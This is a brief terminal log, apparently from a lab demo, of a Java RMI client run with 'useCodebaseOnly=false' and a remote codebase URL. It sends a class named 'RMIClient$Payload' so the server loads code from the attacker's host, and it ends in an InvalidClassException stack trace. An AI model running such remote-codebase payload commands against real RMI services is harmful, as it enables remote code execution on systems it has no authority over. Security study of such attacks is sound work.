 Neil@Neil ~/Documents/demo2/src java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.codebase=http://10.211.55.18:82 RMIClient
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: RMIClient$Payload; local class incompatible: stream classdesc serialVersionUID = -854825981918900336, loc
l class serialVersionUID = 6108374976842696617
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)